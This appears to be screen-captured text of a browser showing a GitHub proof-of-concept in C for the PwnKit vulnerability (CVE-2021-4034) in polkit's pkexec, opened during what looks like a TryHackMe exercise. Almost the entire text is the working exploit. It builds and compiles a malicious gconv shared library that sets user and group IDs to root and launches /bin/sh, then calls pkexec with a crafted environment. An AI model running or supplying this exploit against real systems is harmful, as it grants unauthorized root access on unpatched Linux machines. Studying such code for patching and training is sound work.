 Applications Places System
CVE-2021-4034/cve-2021-4034-poc.c at main · arthepsy/CVE-2021-4034 — Mozilla Firefox
TryHackMe | Pwnkit: CVE × CVE-2021-4034/cve-202 × PwnKit: Local Privilege Es × +
https://github.com/arthepsy/CVE-2021-4034/blob/main/cve-2021-4034-poc.c 120% 7
Google HackTheBox TryHackMe GitHub YouTube 1nf053c Temp CyberChef LibC-DB RequestBin ngrok revshells HackTricks DVWA Other Bookmarks
31 lines (29 sloc) 1.24 KB Raw Blame
1 /*
2 * Proof of Concept for PwnKit: Local Privilege Escalation Vulnerability Discovered in polkit’s pkexec (CVE-2021-4034) by Andris Raugulis <moo@arthepsy.eu>
3 * Advisory: https://blog.qualys.com/vulnerabilities-threat-research/2022/01/25/pwnkit-local-privilege-escalation-vulnerability-discovered-in-polkits-pkexec-cve
4 */
5 #include <stdio.h>
6 #include <stdlib.h>
7 #include <unistd.h>
8
9 char *shell =
10 "#include <stdio.h>\n"
11 "#include <stdlib.h>\n"
12 "#include <unistd.h>\n\n"
13 "void gconv() {}\n"
14 "void gconv_init() {\n"
15 " setuid(0); setgid(0);\n"
16 " seteuid(0); setegid(0);\n"
17 " system(\"export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; rm -rf 'GCONV_PATH=.' 'pwnkit'; /bin/sh\");\n"
18 " exit(0);\n"
19 "}";
20
21 int main(int argc, char *argv[]) {
22 FILE *fp;
23 system("mkdir -p 'GCONV_PATH=.'; touch 'GCONV_PATH=./pwnkit'; chmod a+x 'GCONV_PATH=./pwnkit'");
24 system("mkdir -p pwnkit; echo 'module UTF-8// PWNKIT// pwnkit 2' > pwnkit/gconv-modules");
25 fp = fopen("pwnkit/pwnkit.c", "w");
26 fprintf(fp, "%s", shell);
27 fclose(fp);
28 system("gcc pwnkit/pwnkit.c -o pwnkit/pwnkit.so -shared -fPIC");
29 char *env[] = { "pwnkit", "PATH=GCONV_PATH=.", "CHARSET=PWNKIT", "SHELL=pwnkit", NULL };
30 execve("/usr/bin/pkexec", (char*[]){NULL}, env);
31 }
Menu [tryhackme@pwnkit: ~/... CVE-2021-4034/cve-2...